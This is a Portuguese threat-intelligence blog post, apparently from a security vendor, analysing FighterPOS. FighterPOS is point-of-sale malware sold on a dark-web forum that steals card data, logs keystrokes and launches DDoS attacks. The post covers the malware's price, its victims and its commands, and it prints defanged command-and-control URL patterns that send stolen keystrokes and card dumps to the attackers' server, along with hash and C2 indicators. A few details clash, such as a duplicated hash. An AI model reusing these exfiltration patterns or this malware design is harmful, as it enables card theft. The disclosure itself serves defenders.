Novas amostras de malware para ponto de venda (PDV) estão constantemente sendo criadas. Seja pela necessidade de evitar a detecção por antivírus ou pelo desejo de ser mais funcional e modular, essas amostras são desenvolvidas com uma velocidade incrível, infectando os terminais um IP por vez.



Recentemente, enquanto investigávamos sites clandestinos, um anúncio em um fórum da “Dark Web” chamou nossa atenção. O post mencionava um novo malware PDV que estava sendo vendido por seu criador. Um único arquivo .exe era particularmente caro, a um valor de 18 BTCs (no momento em que este artigo é escrito), mas ele parece ser bem projetado e suportar diversas funcionalidades. Este é FighterPOS, como o chamamos, e cujos recursos detalhamos em um relatório que você pode baixar clicando aqui.

Aquisição

Qualquer pessoa que deseja comprar um malware PDV não precisa procurar por muito tempo.

Porém, encontrar amostras e painéis novos e indetectáveis são mais difíceis de encontrar. Enquanto pesquisávamos a “Deep Web”, descobrimos um anuncio publicitário de um novo malware PDV. Apesar de não ser revolucionário, o que chamou nossa atenção foi a natureza profissional e o suporte a funcionalidades do novo malware.

O malware e seu painel de controle estão sendo vendidos por 18,3823 BTCs no momento em que este artigo foi escrito, o que corresponde aproximadamente a $ 5.251,82 dólares. Apesar do valor aparentemente elevado, a oportunidade de recuperar o investimento é relativamente fácil. O comprador poderia revender cada número de cartão de crédito, ou armazená-lo e utilizar para uso próprio. Se o comprador deseja um executável e uma instância do painel adicional, o autor cobra $ 800 dólares a mais.

O autor informa explicitamente que os executáveis não são totalmente indetectáveis (FUD), alegando que o usuário precisará de um serviço de criptografia para garantir que o malware não seja detectado por verificadores antivírus. Isso é comum na criação de malware PDV, e serviços de criptografia são geralmente necessários para evitar muitos controles de segurança.

Vítimas



Os dados obtidos a partir dos servidores C&C indicaram que o FighterPOS já infectou cerca de 113 terminais de ponto de venda, mais de 90% foram encontrados no Brasil. Existem evidências de infecção de sistema em outros países, incluindo os Estados Unidos, México, Itália e Reino Unido.



Juntos, os sistemas infectados enviaram 22.112 depósitos originais de cartões de crédito para um único mês (final de fevereiro e início de abril) para o operador do FighterPOS. Muitas das vítimas de FighterPOS são usuários de sistemas Linx MicroVix ou Linx POS – ambos os conjuntos de softwares populares no Brasil.





Os registros do FighterPOS são armazenados num formato indicativo de outras amostras de malware PDV. Os nomes de registro para os cartões de crédito seguem o formato: [D][<machine_id>][<machine name>] .txt.

Além disso, os registros de teclas digitadas (keylog) são armazenados no formato: [K] <Logname>.txt. Esses registros são separados por marcação de data (timestamp) com as teclas correspondentes.

Funcionalidades do FighterPOS

As funcionalidades do FighterPOS são semelhantes às de outras famílias de malware PDV vistas anteriormente. O autor do executável coleta os dados track1, track2 e códigos de segurança (CVV) dos cartões de crédito. O malware também possui uma funcionalidade “RAM scraping”, encontrada na maioria das famílias de malware PDV. Além disso, seu recurso “keylogger” permite que o agressor registre todas as teclas digitadas no terminal infectado.

Duas amostras de malware que chamaram nossa atenção eram IE.exe (55fb03ce9b698d30d946018455ca2809) e IEx.exe (55fb03ce9b698d30d946018455ca2809). Descobrimos que elas estavam se comunicando com o C2 do malware – hxxp://ctclubedeluta.org/.





Ambas as amostras eram escritas em Visual Basic 6. Apesar do Visual Basic 6 ser considerado obsoleto e antiquado, ele ainda funciona muito bem, até mesmo em sistemas atualizados. A primeira coisa que o FighterPOS faz é criar uma cópia de si mesmo em outro local para persistência. Em seguida, ele conversa com o painel de administração enviando um email ou um HTTP GET para seu C2, como demonstra a seguinte imagem:

Após notificar o painel do administrador, o malware implementa uma funcionalidade de controle por meio de um timer que verifica se há novos comandos do C2.





Existem múltiplos comandos suportados pelo FighterPOS, entre eles:

- Atualização automática do malware

- Download e execução de arquivo

- Envio de dados de cartão de crédito

- Envio de dados de teclas registradas (keylog)

- Ataques DDoS Layer 7 ou Layer 4

Os dados extraídos são enviados com criptografia AES para seu C2, por meio de HTTP ou usando “TCP chunks”. Uma funcionalidade adicional inclui a capacidade de realizar ataques DDoS layer 7 e layer 4, por meio de HTTP e UDP “flooding”:

A funcionalidade DDoS faz com que essa família de malware PDV seja uma plataforma flexível e atraente para compradores em potencial.

A comunicação comando e controle ocorre num formato muito específico. Por exemplo, quando o keylogger está enviando os dados de volta ao C2, a comunicação parece da seguinte maneira:

hxxp://69.195.77.74/BrFighter/bot/keylogger.php?id=<ID>&com=<ID>&key={data}

Além disso, quando o coletor de cartão de crédito está ativo, a comunicação parece assim: hxxp://69.195.77.74/BrFighter/bot/dumper.php?id=<ID>&log={DATA}

Conclusão

O FighterPOS é um malware completo, projetado cuidadosamente e com forte criptografia. Ele suporta múltiplas formas de comunicação com sua infraestrutura de comando e controle, suporta o registro de teclas (keylogging), permite ataques DDoS, e suporta controle total das máquinas infectadas.

Estamos continuamente avaliando essa ameaça, e ainda estamos pesquisando não apenas a família de malware, mas também a infraestrutura de comando e controle. Essa informação e a análise de outra nova família de malware PDV serão anunciadas num relatório em breve.

Todas as amostras mencionadas neste blog são detectadas com o nome HS_POSFIGHT.SM

Indicadores de Comprometimento

Hashes

55fb03ce9b698d30d946018455ca2809 IE.exe

af15827d802c01d1e972325277f87f0d IE.exe

361b6fe6f602a771956e6a075d3c3b78 IE.exe

b99cab211df20e6045564b857c594b71 IE.exe

e647b892e3af16db24110d0e61a394c8 IEx.exe

C2

hxxp://ctclubedeluta.org/